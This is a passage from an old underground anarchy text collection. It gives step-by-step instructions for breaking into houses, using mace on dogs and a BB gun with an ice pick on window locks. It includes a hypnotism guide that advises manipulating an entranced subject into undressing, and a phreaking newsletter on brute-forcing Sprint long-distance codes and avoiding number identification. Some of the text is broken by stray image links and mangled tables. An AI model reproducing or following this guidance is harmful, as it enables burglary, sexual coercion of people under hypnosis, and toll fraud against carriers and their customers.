- 3. Rotten Eggs (Good ones) Take some eggs and get a sharp needle and poke a small hole in the top of each one. Then let them sit in a warm place for about a week. Then you've got a bunch of rotten eggs that will only smell when they hit.
- 4. Glow in the Dark Terror Take one of those tubes of glow in the dark stuff and pour the stuff on whatever you want to throw and when it gets on the victim, they think it's some deadly chemical or a radioactive substance so they run in total panic. This works especially well with flower bombs since a gummy, glowing substance gets all over the victim.
- 5. Fizzling Panic

Take a baggy of a water-baking soda solution and seal it. (Make sure there is no air in it since the solution will form a gas and you don't want it to pop on you.) Then put it in a bigger plastic bag and fill it with vinegar and seal it. When thrown, the two substances will mix and cause a violently bubbling substance to go all over the victim.

# **65. Breaking Into Houses by The Jolly Roger**

Okay You Need:

- 1. Tear Gas or Mace
- 2. A BB/Pellet Gun
- 3. An Ice Pick
- 4. Thick Gloves

What You Do Is:

- 1. Call the house, or ring doorbell, to find out if they're home.
- 2. If they're not home then...
- 3. Jump over the fence or walk through gate (whatever).
- 4. If you see a dog give him the mace or tear gas.
- 5. Put the gloves on!!!!!!!
- 6. Shoot the BB gun slightly above the window locks.
- 7. Push the ice-pick through the hole (made by the BB gun).
- 8. Enter window.
- 9. FIRST...Find the LIVING ROOM. (there're neat things there!).
- 10. Goto the bedroom to get a pillow case. Put the goodies in the pillow case.
- 11. Get out <-\* FAST! -\*>

Notes: You should have certain targets worked out (like computers, Radios, Ect.) Also <-\* NEVER \*-> Steal from your own neighborhood. If you think they have an alarm...<-\* FORGET IT! \*->.

# **66. A Guide to Hypnotism by The Jolly Roger**

What hypnotism is? Hypnotism, contrary to common belief, is merely state when your mind and body are in a state of relaxation and your mind is open to positive, or cleverly worded negative, influences. It is not a trance where you:

- Are totally influenceable.
- Cannot lie.

A sleep which you cannot wake up from without help.

This may bring down your hope somewhat, but, hypnotism is a powerful for self help, and/or mischief.

#### Your subconscious mind

Before going in further, I'd like to state that hypnotism not only is great in the way that it relaxes you and gets you (in the long run) what you want, but also that it taps a force of incredible power, believe it or not, this power is your subconscious mind. The subconscious mind always knows what is going on with every part of your body, every moment of the day. It protects you from negativeinfluences, and retains the power to slow your heartbeat down and stuff like that. The subconscious mind holds just about all the info you would like to know About yourself, or, in this case, the person you will be hypnotizing. There are many ways to talk to your subconscious and have it talk back to you. One way is the ouja board, no its not a spirit, merely the minds of those who are using it. Another, which I will discuss here, is the pendulum method. OK, here is how it goes. First, get a ring or a washer and tie it to a thread a little longer than half of your forearm. Now, take a sheet of paper and draw a big circle in it. In the big circle you must now draw a crosshair (a big  $+)$ . Now, put the sheet of paper on a table. Next, hold the thread with the ring or washer on it and place it (holding the thread so that the ring is 1 inch above the paper swinging) in the middle of the crosshair. Now, swing the thread so the washer goes up and down, say to yourself the word "Yes" now, do it side to side and say the word "no". Do it counter clockwise and say "I don't know". And lastly, do it clockwise and say "I don't want to say." Now, with the thread back in the middle of the crosshair, ask yourself questions and wait for the pendulum to swing in the direction for the answer. (yes, no, I don't know or I don't want to say...). Soon, to your amazement, it will be answering questions like anything... Let the pendulum answer, don't try.. When you try you will never get an answer. Let the answer come to you.

### How to induce hypnotism

Now that you know how to talk to your subconscious mind, I will now tell you how to guide someone into hypnosis. Note that I said guide, you can never, hypnotize someone, they must be willing. OK, the subject must be lying or sitting in a comfortable position, relaxed, and at a time when things aren't going to be interrupted. Tell them the following or something close to it, in a peaceful, monotonous tone (not a commanding tone of voice)

Note: Light a candle and place it somewhere where it can be easily seen.

"Take a deep breath through your nose and hold it in for a count of 8. Now, through your mouth, exhale completely and slowly. Continued breathing long, deep, breaths through your nose and exhaling through your mouth. Tense up all your muscles very tight, now, counting from ten to one, release them slowly, you will find them very relaxed. Now, look at the candle, as you look at it, with every breath and passing moment, you are feeling increasingly more and more peaceful and relaxed. The candles flame is peaceful and bright. As you look at it I will count from 100 down, as a count, your eyes will become more and more relaxed, getting more and more tired with each passing moment." Now, count down from 100, about every 10 numbers say "When I reach xx your eyes (or you will find your eyes) are becoming more and more tired." Tell them they may close their eyes whenever they feel like it. If the persons eyes are still open when you get to 50 then instead of saying "your eyes will.." Say "your eyes are...". When their eyes are shut say the following. As you lie (or sit) here with your eyes comfortably close you find yourself relaxing more and more with each moment and breath. The relaxation feels pleasant and blissful so, you happily give way to this wonderful feeling. Imagine yourself on a cloud, resting peacefully, with a slight breeze caressing your body. A tingling sensation begins to work its way, within and without your toes, it slowly moves up your feet, making them warm, heavy and relaxed. The cloud is soft and supports your body with its soft texture, the scene is peaceful and absorbing, the peacefulness absorbs you completely. The tingling gently and slowly moves up your legs, relaxing them. Making them warm and heavy. The relaxation feels very good, it feels so good to relax and let go. As the tingling continues its journey up into your solar plexus, you feel your inner stomach become very relaxed. Now, it moves slowly into your chest, making your breathing relaxed as well. The feeling begins to move up your arms to your shoulders, making your arms heavy and relaxed as well. You are aware of the total relaxation you are now experiencing, and you give way to it. It is good and peaceful, the tingling now moves into your face and head, relaxing your jaws, neck, and facial muscles, making your cares and worries float away. Away into the blue sky as you rest blissfully on the cloud. If they are not responsive or you think they (he or she) is going to sleep, then add in a "...always concentrating upon my voice, ignoring all other sounds. Even though other sounds exists, they aid you in your relaxation..." They should soon let out a sigh as if they were letting go, and their face should have a "woodiness" to it, becoming featureless... Now, say the following "... You nowfind yourself in a hallway, the hallway is peaceful and nice. As I count from 10 to 1 you will imagine yourself walking further and further down the hall. When I reach one you will find yourself where you want to be, in another, higher state of conscious and mind. (count from ten to one)..." Do this about three or four times. Then, to test if the subject is under hypnosis or not, say "... You feel a strange sensation in your (arm they write with) arm, the feeling begins at your fingers and slowly moves up your arm, as it moves through your arm your arm becomes lighter and lighter, it will soon be so light it will ... becoming lighter and lighter which each breath and moment..." Their fingers should begin to twitch and then move up, the arm following, now my friend, you have him/her in hypnosis. The first time you do this, while he/she is under say good things, like: "Your going to feel great tomorrow" or "Every day in every way you will find yourself becoming better and better".. Or some crap like that... The more they go under, the deeper in hypnosis they will get each time you do it.

### What to do when hypnotized

When you have them under you must word things very carefully to get your way. You cannot simply say... Take off your clothes and fuck the pillow. No, that would not really do the trick. You must say something like.... "you find your self at home, in your room and you have to take a shower (vividly describe their room and what's happening), you begin to take off your clothes..." Now, it can't be that simple, you must know the persons house, room, and shower room. Then describe things vividly and tell them to act it out (they have to be deeply under to do this). I would just suggest that you experiment a while, and get to know how to do things.

#### Waking up

Waking up is very easy, just say "...as I count from 1 to 5 you will find yourself becoming more and more awake, more and more lively. When you wake up you will find yourself completely alive, awake, and refreshed. Mentally and physically, remembering the pleasant sensation that hypnosis brings... Waking up feeling like a new born baby, reborn with life and vigor, feeling excellent. Remembering that next time you enter hypnosis it will become an ever increasing deeper and deeper state than before.

- 1. You feel energy course throughout your limbs.
- 2. You begin to breathe deeply, stirring.
- 3. Beginning to move more and more your eyes open, bringing you up to full conscious.
- 4. You are up, up, up and awakening more and more.
- 5. You are awake and feeling great.

And that's it! You now know how to hypnotize yourself and someone else. You will learn more and more as you experiment.

# **67. The Remote Informer Issue #1 by Tracker and Noman Bates**

Introduction

Welcome to the first issue of 'The Remote Informer'! This newsletter is reader supported. If the readers of this newsletter do not help support it, then it will end. We are putting this out to help out the ones that would like to read it. If you are one of those who thinks they know everything, then don't bother reading it. This newsletter is not anything like the future issues. The future issues will contain several sections, as long as reader input is obtained. Below is an outline overview of the sections in the future issues.

### I/O Board (Input/Output Board)

The I/O Board is for questions you have, that we might be able to answer or at least refer you to someone or something. We will be honest if we cannot help you. We will not make up something, or to the effect, just to make it look like we answered you. There will be a section in the I/O Board for questions we cannot answer, and then the readers will have the opportunity to answer it. Wewill print anything that is reasonable in the newsletter, even complaints if you feel like you are better than everyone.

#### NewsCenter

This section will be for news around the underworld. It will talk of busts of people in the underworld and anything else that would be considered news. If you find articles in the paper, or something happens in your local area, type it up, and upload it to one of the boards listed at the end of the newsletter. Your handle will be placed in the article. If you do enter a news article, please state the date and from where you got it.

#### Feature Section

The Feature Section will be the largest of the sections as it will be on the topic that is featured in that issue. This will be largely reader input which will be sent in between issues. At the end of the issue at hand, it will tell the topic of the next issue, therefore, if you have something to contribute, then you will have ample time to prepare your article.

## Hardware/Software Review

In this section, we will review the good and bad points of hardware and software related to the underworld. It will be an extensive review, rather than just a small paragraph.

# The Tops

This section will be the area where the top underworld BBS's, hacking programs, modem scanners, etc. will be shown. This will be reader selected and will not be altered in anyway. The topics are listed below.

- Underworld BBS's (Hack, Phreak, Card, Anarchy, etc.)
- Hacking programs for Hayes compatables
- Hacking programs for 1030/Xm301 modems
- Modem scanners for Hayes compatables
- Modem scanners for 1030/Xm301 modems
- Other type illegal programs
- You may add topics to the list if enough will support it.

## Tid Bits

This will contain tips and helpful information sent in by the users. If you have any information you wish to contribute, then put it in a text file and upload it to one of the BBS's listed at the end of the newsletter. Please, no long distance codes, mainframe passwords, etc. We may add other sections as time goes by. This newsletter will not be put out on a regular basis. It will be put out when we have enough articles and information to put in it. There may be up to 5 a month, but there will always be at least one a month. We would like you, the readers, to send us anything you feel would be of interest to others, like hacking hints, methods of hacking long distance companies, companies to card from, etc. We will maintain the newsletter as long as the readers support it. That is the end of the introduction, but take a look at this newsletter, as it does contain information that may be of value to you.

#### Hacking Sprint: The Easy Way

If you hack US Sprint, 950-0777 (by the way it is no longer GTE Sprint), and you are frustrated at hacking several hours only to find one or two codes, then follow these tips, and it will increase your results tremendously. First, one thing that Mr. Mojo proved is that Sprint will not store more than one code in every hundred numbers. (ex: 98765400 to 98765499 may contain only one code). There may NOT be a code in that hundred, but there will never be more than one. Sprint's 9 digit codes are stored from 500000000 through 999999999. In the beginning of Sprint's 950 port, they only had 8 digit codes. Then they started converting to 9 digit codes, storing all 8 digit codes between 10000000 and 49999999 and all 9 digit codes between 500000000 and 999999999. Sprint hassince canceled most 8 digit codes, although there are a few left that have been denoted as test codes. Occasionally, I hear of phreaks saying they have 8 digit codes, but when verifying them, the codes were invalid. Now, where do you start? You have already narrowed the low and high numbers in half, therefore already increasing your chances of good results by 50 percent. The next step is to find a good prefix to hack. By the way, a prefix, in hacking terms, is the first digits in a code that can be any length except the same number of digits the code is. (ex: 123456789 is a code. That means 1, 12, 123, 1234, 12345, 123456, 1234567, and 12345678 are prefixes) The way you find a good prefix to hack is to manually enter a code prefix. If when you enter the code prefix and a valid destination number and you do not hear the ringing of the recording telling you that the code is invalid until near the end of the number, then you know the prefix is valid. Here is a chart to follow when doing this:

| Code                  | - Destination           | Range good codes exist |  |                       |
|-----------------------|-------------------------|------------------------|--|-----------------------|
|                       |                         |                        |  |                       |
| 123456789 - 6192R     |                         |                        |  | 123400000 - 123499999 |
| 123456789 - 619267R   |                         |                        |  | 123450000 - 123459999 |
| 123456789 - 61926702R |                         |                        |  | 123456000 - 123456999 |
|                       | 123456789 - 6192670293R |                        |  | 123456700 - 123456799 |
|                       |                         |                        |  |                       |
|                       |                         |                        |  |                       |

( R - Denotes when ring for recording starts)

To prove this true, I ran a test using OmniHack 1.3p, written by Jolly Joe. In this test I found a prefix where the last 3 digits were all I had to hack. I tested each hundred of the 6 digit prefix finding that all but 4 had the ring start after the fourth digit was dialed in the destination number. The other four did not ring until I had finished the entire code. I set OmniHack to hack the prefix + 00 until prefix + 99. (ex: xxxxxxy00 to xxxxxxy99: where y is one of the four numbers that the ring did not start until the dialing was completed.) Using this method, I found four codes in a total of 241 attempts using ascending hacking (AKA: Sequential). Below you will see a record of my hack:

| Range of hack            | Codes found | Tries |
|--------------------------|-------------|-------|
| $xxxxx300 - xxxxxx399$   | xxxxxx350   | 50    |
| $xxxxx500 -xxxxx599$     | xxxxxx568   | 68    |
| $xxxxx600 -xxxxx699$     | xxxxxx646   | 46    |
| $xxxxxx800 - xxxxxxx899$ | xxxxxx877   | 77    |
| Totals                   | 4 codes     | 241   |

As you see, these methods work. Follow these guidelines and tips and you should have an increase in production of codes in the future hacking Sprint. Also, if you have any hints/tips you think others could benefit from, then type them up and upload them to one of the boards at the end of the newsletter.

#### Rumors: Why Spread Them?

Do you ever get tired of hearing rumors? You know, someone gets an urge to impress others, so they create a rumor that some long distance company is now using tracing equipment. Why start rumors? It only scares others out of phreaking, and then makes you, the person who started the rumor, look like Mr. Big. This article is short, but it should make you aware of the rumors that people spread for personal gain. The best thing to do is to denote them as a rumor starter and then leave it at that. You should not rag on them constantly, since if the other users cannot determine if it is fact or rumor, then they should suffer the consequences.

#### The New Sprint FON Calling Cards

US Sprint has opened up a new long distance network called the Fiber Optic Network (FON), in which subscribers are given calling cards. These calling cards are 14 digits, and though, seem randomly generated, they are actually encrypted. The rumors floating around about people getting caught using the Sprint FON calling cards are fact, not rumors. The reason people are getting caught is that they confuse the FON calling cards with the local 950 port authorization codes. If you will remember, you never use AT&T calling cards from you home phone. It has ANI capability, which is not tracing, but ratherthe originating phone number is placed on the bill as soon as the call is completed. They know your phone number when you call the 800 access port, but they do not record it until your call is completed. Also, through several of my hacks, I came up with some interesting information surrounding the new Sprint network. They are listed below.

800-877-0000 - This number is for information on US Sprint's 800 calling card service. I have not played around with it, but I believe it is for trouble or help with the FON calling cards. I am not sure if it is for subscribing to the FON network. 800-877-0002 - You hear a short tone, then nothing. 800-877-0003 - US Sprint Alpha Test Channel #1

800-877-(0004-0999) - When you call these numbers, you get a recording saying: "Welcome to US Sprint's 1 plus service." When the recording stops, if you hit the pound key (#) you will get the calling card dial tone.

### Other related Sprint numbers

800-521-4949 - This is the number that you subscribe to US Sprint with. You may also subscribe to the FON network on this number. It will take 4 to 5 weeks for your calling card to arrive.

10777 - This is US Sprint's equal access number. When you dial this number, you then dial the number you are calling, and it will be billed through US Sprint, and you will receive their long distance line for that call. Note that you will be billed for calls made through equal access. Do not mistake it to be a method of phreaking, unless used from a remote location. If you are in US Sprint's 1+ service then call 1+700-555-1414, which will tell you which long distance company you are using. When you hear: "Thank you for choosing US Sprint's 1 plus service," hit the pound key (#), and then you will get the US Sprint dial tone. This however is just the same as if you are calling from your home phone if you dial direct, so you would be billed for calls made through that, but there are ways to use this to your advantage as in using equal access through a PBX.

## Automatic Number Identification (ANI)

The true definition for Automatic Number Identification has not been widely known to many. Automatic Number Identification, (AKA: ANI), is the process of the destination number knowing the originating number, which is where you are calling from. The method of achieving this is to send the phone number that you are calling from in coded form ahead of the destination number. Below is an example of this.

ANI Method Dial: 267-0293 Sent: \*\*\*\*\*\*\*\*2670293 \* - Denotes the originating number which is coded and sent before the number

